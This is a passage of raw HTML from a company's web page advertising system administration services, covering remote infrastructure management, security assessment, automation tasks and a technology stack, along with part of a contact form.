for="wpforms-7317-field_8_4">Others</label></li></ul></div><div id="wpforms-7317-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-7317-field_4">I am Interested In (optional)</label><textarea id="wpforms-7317-field_4" class="wpforms-field-large" name="wpforms[fields][4]" ></textarea></div><div id="wpforms-7317-field_10-container" class="wpforms-field wpforms-field-hidden" data-field-id="10"><input type="hidden" id="wpforms-7317-field_10" name="wpforms[fields][10]" value="https://www.intellinez.com/system-administration-services/"></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="7317"><input type="hidden" name="page_title" value="System Administration Services"><input type="hidden" name="page_url" value="https://www.intellinez.com/system-administration-services/"><input type="hidden" name="url_referer" value="https://www.intellinez.com/system-administration-services"><input type="hidden" name="page_id" value="4489"><input type="hidden" name="wpforms[post_id]" value="4489"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7317" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Schedule a Call" aria-live="assertive" value="wpforms-submit">Schedule a Call</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="System Administration Services 1" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img decoding="async" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="System Administration Services 1"></noscript></div></form></div>  <!-- .wpforms-container -->                            </div>
                        </div> 
                    </div> 
                </div> 
            </div> 
        </div>
		
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29c5f396 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="29c5f396" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329a358" data-id="329a358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dcfd75 elementor-widget elementor-widget-left_image_servicepage_widget" data-id="59dcfd75" data-element_type="widget" data-widget_type="left_image_servicepage_widget.default">
				<div class="elementor-widget-container">
					

<div class="about-service">
		<div data-bg="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-36-7.png" class="aboutservice-left rocket-lazyload"  style="">  </div>
		<div class="container"> 
			<div class="aboutservice-content"> 
				<div class="aboutservice-right">
                                    <h2><a href="javascript:void(0)">System Administration</a></h2>
					<p>In today's increasingly complex business environment, IT systems and infrastructure play a critical role in a company's day-to-day business operations. Our system administration services encompass all the aspects of the IT infrastructure, from server-side support to complete OS management and consulting. Our System Administration services will ensure peak performance and unmatched operational reliability while also improving customer experience and reducing resource utilization. We specialize in automating sysadmin tasks and deploying remote management solutions for system admins. Manage your IT infrastructure lifecycle and conduct remote security assessments with Intellinez.</p>					 				</div>
			</div>
		</div>
	</div>



       

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f1470b1 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7f1470b1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44046d21" data-id="44046d21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30dc7e57 common-heading elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30dc7e57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-283b168c" data-id="283b168c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a884e22 elementor-widget elementor-widget-heading" data-id="1a884e22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="highlight-span">System Administration Services</span> </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62e99ee0 elementor-widget elementor-widget-text-editor" data-id="62e99ee0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We at Intellinez specialize in delivering highly optimized system administration and Infrastructure services. These are our service domains:								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-278e5de1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="278e5de1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-585593cb" data-id="585593cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5393128a elementor-widget elementor-widget-service_box_widget" data-id="5393128a" data-element_type="widget" data-widget_type="service_box_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-innovation">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-63-4.png" class="innovation-banner rocket-lazyload" style=""> </div>
            <div class="innovation-content">
                                <div class="title">IT Infrastructure Administration</div>                <div class="excerpt-content">We will remotely assess, evaluate and administer your IT infrastructure. Our SysAdmin experts will push patches and updates to all your devices and troubleshoot problems in real-time.</div>
                            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2285c381" data-id="2285c381" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-199c44f8 elementor-widget elementor-widget-service_box_widget" data-id="199c44f8" data-element_type="widget" data-widget_type="service_box_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-innovation">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-18-1.png" class="innovation-banner rocket-lazyload" style=""> </div>
            <div class="innovation-content">
                                <div class="title">Deployment & Management Consulting</div>                <div class="excerpt-content">We specialize in deploying IT solutions into an existing IT framework. Our API management and deployment capabilities enable us to manage the flow of data to and fro from your systems.</div>
                            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f68b8b4" data-id="1f68b8b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41961a31 elementor-widget elementor-widget-service_box_widget" data-id="41961a31" data-element_type="widget" data-widget_type="service_box_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-innovation">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-45-3.png" class="innovation-banner rocket-lazyload" style=""> </div>
            <div class="innovation-content">
                                <div class="title">Remote IT Infrastructure Management</div>                <div class="excerpt-content">With IT departments moving to the cloud, organizations don't need an in-person system administrator. Our remote sysadmin experts will manage your whole hosted cloud infrastructure.</div>
                            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-44d6dea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44d6dea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c3ae07a" data-id="c3ae07a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2e4e24 elementor-widget elementor-widget-service_box_widget" data-id="a2e4e24" data-element_type="widget" data-widget_type="service_box_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-innovation">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-27-2.png" class="innovation-banner rocket-lazyload" style=""> </div>
            <div class="innovation-content">
                                <div class="title">Security Assessment & Monitoring</div>                <div class="excerpt-content">Security is of the utmost importance to modern data-centric businesses. We will ensure the highest security standards are implemented into your IT infrastructure and the integrity of your data is maintained.</div>
                            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3eb3eeb" data-id="3eb3eeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8db9482 elementor-widget elementor-widget-service_box_widget" data-id="8db9482" data-element_type="widget" data-widget_type="service_box_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-innovation">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-22-2.png" class="innovation-banner rocket-lazyload" style=""> </div>
            <div class="innovation-content">
                                <div class="title">Server-Side Support & Maintenance</div>                <div class="excerpt-content">As the volume of the data getting pushed through modern networks grows, the technologies tying everything keep on getting complex. With our expertise, we can manage your server-side networking with ease.</div>
                            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7825a99" data-id="7825a99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496b6b7 elementor-widget elementor-widget-service_box_widget" data-id="496b6b7" data-element_type="widget" data-widget_type="service_box_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-innovation">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-43-4.png" class="innovation-banner rocket-lazyload" style=""> </div>
            <div class="innovation-content">
                                <div class="title">Infrastructure Lifecycle Management</div>                <div class="excerpt-content">The IT and networking hardware consists of a number of parts with different lifecycles. Our expertise in this domain enables us to make all the different pieces of your IT infrastructure work in symphony.</div>
                            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1135972a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1135972a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57d1677f engagement-group engagement-group-home" data-id="57d1677f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5aa0adef common-heading elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa0adef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d6a6423" data-id="2d6a6423" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4070cf8c elementor-widget elementor-widget-heading" data-id="4070cf8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Setting up an <span class="highlight-span">Automated SysAdmin Pipeline</span> With Intellinez</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c74a272 elementor-widget elementor-widget-text-editor" data-id="2c74a272" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Boost system performance, ensure departmental compliance and enhance operational reliability by automating your day-to-day sysAdmin tasks with Intellinez. You can automate tasks such as:</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a0689c3 engagement-list elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a0689c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-63a1bc53" data-id="63a1bc53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f95fa65 elementor-widget elementor-widget-our_core_values_widget" data-id="5f95fa65" data-element_type="widget" data-widget_type="our_core_values_widget.default">
				<div class="elementor-widget-container">
					        <div class="corevalue-box">
            <div class="corevalue-left">
                <span class="corevalue-img"><img width="232" height="232" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20232'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 2" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-15.webp"><noscript><img width="232" height="232" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-15.webp" alt="Intellinez Systems" title="System Administration Services 2"></noscript> </span> 
            </div> 
            <div class="corevalue-right">
                <span class="corevalue-title">Installing & Updating Softwares</span>
                <p></p>
            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-756d5f74" data-id="756d5f74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-517fa136 elementor-widget elementor-widget-our_core_values_widget" data-id="517fa136" data-element_type="widget" data-widget_type="our_core_values_widget.default">
				<div class="elementor-widget-container">
					        <div class="corevalue-box">
            <div class="corevalue-left">
                <span class="corevalue-img"><img width="223" height="223" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20223'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 3" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-3.webp"><noscript><img width="223" height="223" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-3.webp" alt="Intellinez Systems" title="System Administration Services 3"></noscript> </span> 
            </div> 
            <div class="corevalue-right">
                <span class="corevalue-title">Configuring and Provisioning Servers</span>
                <p></p>
            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50e0e1a6" data-id="50e0e1a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-303913fd elementor-widget elementor-widget-our_core_values_widget" data-id="303913fd" data-element_type="widget" data-widget_type="our_core_values_widget.default">
				<div class="elementor-widget-container">
					        <div class="corevalue-box">
            <div class="corevalue-left">
                <span class="corevalue-img"><img width="300" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 4" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-17.webp"><noscript><img width="300" height="300" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-17.webp" alt="Intellinez Systems" title="System Administration Services 4"></noscript> </span> 
            </div> 
            <div class="corevalue-right">
                <span class="corevalue-title">Troubleshooting Minor Issues</span>
                <p></p>
            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3514e572 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="3514e572" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25fb8427" data-id="25fb8427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-817a115 common-heading elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="817a115" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-533d4d5f" data-id="533d4d5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce21f78 elementor-widget elementor-widget-heading" data-id="1ce21f78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">System Administration Services: <span class="highlight-span">The Intellinez Advantage</span> </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d9f2ddc elementor-widget elementor-widget-text-editor" data-id="7d9f2ddc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Our years of expertise &#038; experience in systems administration and IT services have enabled us to offer a set of unmatched benefits, collectively known as the Intellinez Advantage.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e05ad91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05ad91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59236924" data-id="59236924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-444a3da0 corevalue-box-portrait elementor-widget elementor-widget-our_core_values_widget" data-id="444a3da0" data-element_type="widget" data-widget_type="our_core_values_widget.default">
				<div class="elementor-widget-container">
					        <div class="corevalue-box">
            <div class="corevalue-left">
                <span class="corevalue-img"><img width="300" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 4" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-17.webp"><noscript><img width="300" height="300" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-17.webp" alt="Intellinez Systems" title="System Administration Services 4"></noscript> </span> 
            </div> 
            <div class="corevalue-right">
                <span class="corevalue-title">24 x 7 Support</span>
                <p>A dedicated sysadmin team will be at your disposal 24*7, so you can expect peak performance from your IT infrastructure with no downtime.</p>
            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-75eb39dc" data-id="75eb39dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d617cb corevalue-box-portrait elementor-widget elementor-widget-our_core_values_widget" data-id="32d617cb" data-element_type="widget" data-widget_type="our_core_values_widget.default">
				<div class="elementor-widget-container">
					        <div class="corevalue-box">
            <div class="corevalue-left">
                <span class="corevalue-img"><img width="232" height="232" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20232'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 2" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-15.webp"><noscript><img width="232" height="232" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-15.webp" alt="Intellinez Systems" title="System Administration Services 2"></noscript> </span> 
            </div> 
            <div class="corevalue-right">
                <span class="corevalue-title">One-Stop-Shop</span>
                <p>We specialize in all SysAdmin services and will take care of the whole domain, leaving you to focus on your core business.</p>
            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3875b840" data-id="3875b840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256baa7c corevalue-box-portrait elementor-widget elementor-widget-our_core_values_widget" data-id="256baa7c" data-element_type="widget" data-widget_type="our_core_values_widget.default">
				<div class="elementor-widget-container">
					        <div class="corevalue-box">
            <div class="corevalue-left">
                <span class="corevalue-img"><img width="300" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 7" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/data-model-icon-7.webp"><noscript><img width="300" height="300" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/data-model-icon-7.webp" alt="Intellinez Systems" title="System Administration Services 7"></noscript> </span> 
            </div> 
            <div class="corevalue-right">
                <span class="corevalue-title">Automation</span>
                <p>Our in-house automation tools will handle all repetitive tasks, thereby reducing human error and bringing down SysAdmin costs.</p>
            </div>
        </div>


        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5536203 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5536203" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7bb5ac50" data-id="7bb5ac50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c00c0df common-heading elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c00c0df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-14190666" data-id="14190666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284fb1bb elementor-widget elementor-widget-heading" data-id="284fb1bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our<span class="highlight-span"></span> <span class="highlight-span">Technology</span> Stack</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-401816db elementor-widget elementor-widget-text-editor" data-id="401816db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Our SysAdmin Stack encompasses all the leading-edge programming languages, frameworks, database systems and server architectures. We work with the latest tools and technologies and even develop high-end in-house solutions for greater efficiency.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23da58a5 theme-carousel elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23da58a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b458848" data-id="4b458848" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-554e553b elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="554e553b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
								<div id="elementor-carousel-0" >
				<div class="state" style="display:none;" > </div>
				<div class="elementor-image-carousel-wrapper swiper elementor-image-carousel-wrapper swiper-container" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr ltr" >
					<div class="elementor-image-carousel swiper-wrapper elementor-image-carousel swiper-wrapper" aria-live="off" >
						<div class="swiper-slide"><figure class="swiper-slide-inner"><img width="268" height="72" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20268%2072'%3E%3C/svg%3E" alt="angularjs-logo" title="angularjs-logo" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/angularjs-logo.webp" ><noscript><img width="268" height="72" decoding="async" class="swiper-slide-image" src="//www.intellinez.com/wp-content/uploads/2021/09/angularjs-logo.webp" alt="angularjs-logo" title="angularjs-logo" ></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img width="188" height="54" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20188%2054'%3E%3C/svg%3E" alt="azure-logo" title="azure-logo" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/azure-logo.webp" ><noscript><img width="188" height="54" decoding="async" class="swiper-slide-image" src="//www.intellinez.com/wp-content/uploads/2021/09/azure-logo.webp" alt="azure-logo" title="azure-logo" ></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img width="173" height="51" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20173%2051'%3E%3C/svg%3E" alt="microsoft-net-logo" title="microsoft-net-logo" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/microsoft-net-logo.webp" ><noscript><img width="173" height="51" decoding="async" class="swiper-slide-image" src="//www.intellinez.com/wp-content/uploads/2021/09/microsoft-net-logo.webp" alt="microsoft-net-logo" title="microsoft-net-logo" ></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img width="140" height="88" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2088'%3E%3C/svg%3E" alt="mysql-logo" title="mysql-logo" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/mysql-logo.webp" ><noscript><img width="140" height="88" decoding="async" class="swiper-slide-image" src="//www.intellinez.com/wp-content/uploads/2021/09/mysql-logo.webp" alt="mysql-logo" title="mysql-logo" ></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img width="144" height="67" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2067'%3E%3C/svg%3E" alt="react-logo" title="react-logo" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/react-logo.webp" ><noscript><img width="144" height="67" decoding="async" class="swiper-slide-image" src="//www.intellinez.com/wp-content/uploads/2021/09/react-logo.webp" alt="react-logo" title="react-logo" ></noscript></figure></div>					</div>
				</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a7b9606 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5a7b9606" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3339d993" data-id="3339d993" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b979b27 common-heading elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b979b27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bfdbb42" data-id="bfdbb42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56c5a8f elementor-widget elementor-widget-heading" data-id="56c5a8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> <span class="highlight-span">Industries </span> We Serve</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b62d880 elementor-widget elementor-widget-text-editor" data-id="5b62d880" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We boast years of experience and expertise in serving multiple industries and domains. Our custom solutions are designed to cater to specific use-cases and deliver disruption across industries. With multiple teams specializing in their specific disciplines, you will find end-to-end support for any industry or application.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59da67e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59da67e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-60bf18b0" data-id="60bf18b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-688a1d9 elementor-widget elementor-widget-industries_box_widget" data-id="688a1d9" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="511" height="511" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20511%20511'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 8" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/finance.svg"><noscript><img width="511" height="511" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/09/finance.svg" alt="Intellinez Systems" title="System Administration Services 8"></noscript></div>
            <div class="industry-title">Financial Services</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-2ad47f15 elementor-widget elementor-widget-industries_box_widget" data-id="2ad47f15" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
